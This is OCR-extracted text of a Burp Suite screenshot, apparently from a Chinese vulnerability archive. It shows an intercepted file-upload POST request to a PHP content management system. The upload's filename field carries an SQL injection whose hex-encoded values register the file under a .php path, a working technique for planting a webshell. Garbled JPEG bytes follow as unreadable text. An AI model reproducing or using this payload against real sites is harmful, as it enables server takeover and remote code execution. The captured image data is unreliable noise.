 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Authz
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST http://localhost/index.php?c=upload&f=save&cateid=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------321162074012317
Content-Length: 16289
Connection: close
Referer: http://localhost/index.php?id=message
Cookie: PHPSESSION=fn7cifrb4r9ba8t99gq12hl4p6
-----------------------------321162074012317
Content-Disposition: form-data; name="PHPSESSION"
fn7cifrb4r9ba8t99gq12hl4p6
-----------------------------321162074012317
Content-Disposition: form-data; name="id"
WU_FILE_8
-----------------------------321162074012317
Content-Disposition: form-data; name="name"
xiaonan.jpg
-----------------------------321162074012317
Content-Disposition: form-data; name="type"
image/jpeg
-----------------------------321162074012317
Content-Disposition: form-data; name="lastModifiedDate"
2019/10/5 上午10:50:47
-----------------------------321162074012317
Content-Disposition: form-data; name="size"
-----------------------------321162074012317
Content-Disposition: form-data; name="upfile";
filename="1','pf3qm0js3gb2s5f33r7lf14vl3','30'),('1',0x7265732f3230313931302f30342f,'shell.jpg','jpg',0x7265732f3230313931302f30352f7368656c6c2e706870,'1570161575','abc.jpg
"
Content-Type: image/jpeg
JFIF C
$.' ",# (7),01444 '9=82<.342 C
2! !22222222222222222222222222222222222222222222222222
} !1A Qa "q 2 #B R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
'零组资料文库'